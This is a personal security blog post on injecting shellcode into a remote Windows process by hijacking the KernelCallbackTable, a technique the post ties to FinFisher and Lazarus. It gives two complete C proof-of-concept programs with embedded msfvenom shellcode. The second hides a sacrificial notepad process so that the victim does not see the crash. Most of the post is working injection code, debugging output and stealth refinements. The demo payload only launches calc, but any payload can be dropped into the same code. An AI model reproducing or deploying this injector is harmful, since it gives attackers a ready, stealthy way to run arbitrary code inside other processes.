Lately, I came across with KernelCallbackTable which could be abused to inject shellcode in a remote process. This method of process injection was used by FinFisher/FinSpy and Lazarus.
This post walks through the journey I took and the hurdles I encountered to make process injection via KernelCallbackTable work according to what I wanted.
The Problems
When I Googled about this technique, the very first result that I got was none other than the post written by modexpblog. So for this experiment, I used the code he provided as my basis and slightly modified it.
#include <Windows.h>
#include <stdio.h>
#include "struct.h"
int main()
{
// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
unsigned char payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
SIZE_T payloadSize = sizeof(payload);
// Find a window for explorer.exe
HWND hWindow = FindWindow(L"Shell_TrayWnd", NULL);
printf("[+] Window Handle: 0x%p\n", hWindow);
// Obtain the process pid and open it
DWORD pid;
GetWindowThreadProcessId(hWindow, &pid);
printf("[+] Process ID: %d\n", pid);
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
printf("[+] Process Handle: 0x%p\n", hProcess);
// Read PEB and KernelCallBackTable addresses
PROCESS_BASIC_INFORMATION pbi;
pNtQueryInformationProcess myNtQueryInformationProcess = (pNtQueryInformationProcess)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtQueryInformationProcess");
myNtQueryInformationProcess(hProcess, ProcessBasicInformation, &pbi, sizeof(pbi), NULL);
PEB peb;
ReadProcessMemory(hProcess, pbi.PebBaseAddress, &peb, sizeof(peb), NULL);
printf("[+] PEB Address: 0x%p\n", pbi.PebBaseAddress);
KERNELCALLBACKTABLE kct;
ReadProcessMemory(hProcess, peb.KernelCallbackTable, &kct, sizeof(kct), NULL);
printf("[+] KernelCallbackTable Address: 0x%p\n", peb.KernelCallbackTable);
// Write the payload to remote process
LPVOID payloadAddr = VirtualAllocEx(hProcess, NULL, payloadSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hProcess, payloadAddr, payload, payloadSize, NULL);
printf("[+] Payload Address: 0x%p\n", payloadAddr);
// 4. Write the new table to the remote process
LPVOID newKCTAddr = VirtualAllocEx(hProcess, NULL, sizeof(kct), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
kct.__fnCOPYDATA = (ULONG_PTR)payloadAddr;
WriteProcessMemory(hProcess, newKCTAddr, &kct, sizeof(kct), NULL);
printf("[+] __fnCOPYDATA: 0x%p\n", kct.__fnCOPYDATA);
// Update the PEB
WriteProcessMemory(hProcess, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable), &newKCTAddr, sizeof(ULONG_PTR), NULL);
printf("[+] Remote process PEB updated\n");
// Trigger execution of payload
COPYDATASTRUCT cds;
WCHAR msg[] = L"Pwn";
cds.dwData = 1;
cds.cbData = lstrlen(msg) * 2;
cds.lpData = msg;
SendMessage(hWindow, WM_COPYDATA, (WPARAM)hWindow, (LPARAM)&cds);
printf("[+] Payload executed\n");
// Restore original KernelCallbackTable
WriteProcessMemory(hProcess, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable), &peb.KernelCallbackTable, sizeof(ULONG_PTR), NULL);
printf("[+] Original KernelCallbackTable restored\n");
// Release memory for code and data
VirtualFreeEx(hProcess, payloadAddr, 0, MEM_DECOMMIT | MEM_RELEASE);
VirtualFreeEx(hProcess, newKCTAddr, 0, MEM_DECOMMIT | MEM_RELEASE);
// Close handles
CloseHandle(hWindow);
CloseHandle(hProcess);
printf("[+] Cleaned up\n");
}
The above PoC uses explorer.exe as the target process. This is done using the FindWindow() function to get a handle to the window class Shell_TrayWnd, which is associated with explorer.exe. Execution of the payload begins when the SendMessage() function is called. This happens since __fnCOPYDATA, which points to the payload’s address, gets triggered when the WM_COPYDATA message is sent.
But why explorer.exe when there are other processes running on the system? That’s because the KernelCallbackTable that is found within the PEB only gets initialized when user32.dll, used by GUI processes, is loaded into the process’ memory. This means processes that do not load user32.dll won’t have the KernelCallbackTable field in the PEB.
During my experiment, the PoC didn’t work and it keeps on crashing explorer.exe right after updating the target process’ PEB (by executing the below line of code). While explorer.exe auto-restarts after the crash, the obtained window handle is now invalid; resulting in a failed execution of the payload when SendMessage() is called.
// Update the PEB
WriteProcessMemory(hProcess, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable), &newKCTAddr, sizeof(ULONG_PTR), NULL);
What if we target other GUI processes? I tried it by getting a handle to the window class Notepad (using the code below) and have notepad.exe run before executing the code.
HWND hWindow = FindWindow(L"Notepad", NULL);
And it worked! The payload gets executed but the target process still crashed right after the call to SendMessage().
The problems I see with this method are:
- You have to first enumerate the window classes available on the system. (This is doable with
EnumWindows()function.) - The target process crashes no matter what. (I tried targeting different GUI processes and window classes but they all crashed. Although in some instances, the payload gets executed and in some does not.)
- The crash is visible to the user.
Other’s Solution
ORCA666 found a way to solve this issue by not targeting explorer.exe and by loading user32.dll in memory. However, his approach loads user32.dll in the current process’ memory and the payload gets executed locally instead of being injected into another process. If you want to have a look at his approach, visit his KCTHIJACK repo.
His solution is great but this is not what I wanted to do; that is injecting the payload in a remote process.
My Solution
Since crashing the remote process is inevitable, why not spawn a “sacrificial” process that will not be visible to the user? This is the solution that I came up with that goes according to what I wanted to do.
First Attempt: FAILED!
To achieve my goal, I used CreateProcess() to spawn an instance of notepad.exe and set the process creation flag dwFlags to CREATE_SUSPENDED to make it “hidden”.
CreateProcess(L"C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
Well, that didn’t work because a suspended process does not have any window in it.
No window means no handle to obtain so injection and execution of payload are not possible.
[+] Window Handle: 0x0000000000000000
[+] Process ID: 0
[+] Process Handle: 0x0000000000000000
[+] PEB Address: 0x0000020C2A583CC0
[+] KernelCallbackTable Address: 0x0000000000000000
[+] Payload Address: 0x0000000000000000
[+] __fnCOPYDATA: 0x0000000000000000
[+] Remote process PEB updated
[+] Payload executed
[+] Original KernelCallbackTable restored
[+] Cleaned up
Second Attempt: FAILED! (again)
Instead of resorting to the CREATE_SUSPENDED flag to hide the created process, I used the dwFlags and wShowWindow members of the STARTUPINFO structure and set their values to the following:
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
As for the process creation flag, I changed it from CREATE_SUSPENDED to CREATE_NEW_CONSOLE. I got the result that I wanted; the process is not visible to the user and it has a window. However, no handle was obtained so injection and execution of payload still did not happen.
Third Attempt: SUCCESS!
After some digging, the reason my second attempt failed is that I didn’t give the created process enough time to initialize its inputs. A Sleep() function will fix the issue (I tried it and it worked). However, I don’t want to wait until the number of seconds passed in Sleep() lapsed. I used WaitForInputIdle() instead so it will only wait until the process has finished its initialization.
WaitForInputIdle(pi.hProcess, 1000);
Here’s the final code that I came up with.
#include <Windows.h>
#include <stdio.h>
#include "struct.h"
int main()
{
// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
unsigned char payload[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
SIZE_T payloadSize = sizeof(payload);
// Create a sacrifical process
PROCESS_INFORMATION pi;
STARTUPINFO si = { sizeof(STARTUPINFO) };
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_HIDE;
CreateProcess(L"C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
// Wait for process initialization
WaitForInputIdle(pi.hProcess, 1000);
// Find a window for explorer.exe
HWND hWindow = FindWindow(L"Notepad", NULL);
printf("[+] Window Handle: 0x%p\n", hWindow);
// Obtain the process pid and open it
DWORD pid;
GetWindowThreadProcessId(hWindow, &pid);
printf("[+] Process ID: %d\n", pid);
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
printf("[+] Process Handle: 0x%p\n", hProcess);
// Read PEB and KernelCallBackTable addresses
PROCESS_BASIC_INFORMATION pbi;
pNtQueryInformationProcess myNtQueryInformationProcess = (pNtQueryInformationProcess)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtQueryInformationProcess");
myNtQueryInformationProcess(hProcess, ProcessBasicInformation, &pbi, sizeof(pbi), NULL);
PEB peb;
ReadProcessMemory(hProcess, pbi.PebBaseAddress, &peb, sizeof(peb), NULL);
printf("[+] PEB Address: 0x%p\n", pbi.PebBaseAddress);
KERNELCALLBACKTABLE kct;
ReadProcessMemory(hProcess, peb.KernelCallbackTable, &kct, sizeof(kct), NULL);
printf("[+] KernelCallbackTable Address: 0x%p\n", peb.KernelCallbackTable);
// Write the payload to remote process
LPVOID payloadAddr = VirtualAllocEx(hProcess, NULL, payloadSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hProcess, payloadAddr, payload, payloadSize, NULL);
printf("[+] Payload Address: 0x%p\n", payloadAddr);
// 4. Write the new table to the remote process
LPVOID newKCTAddr = VirtualAllocEx(hProcess, NULL, sizeof(kct), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
kct.__fnCOPYDATA = (ULONG_PTR)payloadAddr;
WriteProcessMemory(hProcess, newKCTAddr, &kct, sizeof(kct), NULL);
printf("[+] __fnCOPYDATA: 0x%p\n", kct.__fnCOPYDATA);
// Update the PEB
WriteProcessMemory(hProcess, (PBYTE)pbi.PebBaseAddress + offsetof(PEB, KernelCallbackTable), &newKCTAddr, sizeof(ULONG_PTR), NULL);
printf("[+] Remote process PEB updated\n");
// Trigger execution of payload
COPYDATASTRUCT cds;
WCHAR msg[] = L"Pwn";
cds.dwData = 1;
cds.cbData = lstrlen(msg) * 2;
cds.lpData = msg;
SendMessage(hWindow, WM_COPYDATA, (WPARAM)hWindow, (LPARAM)&cds);
printf("[+] Payload executed\n");
}
NOTE: I already removed the cleanup code (like restoring the original
KernelCallbackTable) because they don’t matter anymore since the target process has already crashed and exited.
The full project can be found here.
And here it is in action.
Conclusion
That’s it! That is how I modified the base PoC to make KernelCallbackTable process injection work according to what I wanted.
If anyone knows other solutions, like making the remote process not crash, I’m happy to hear it. :)
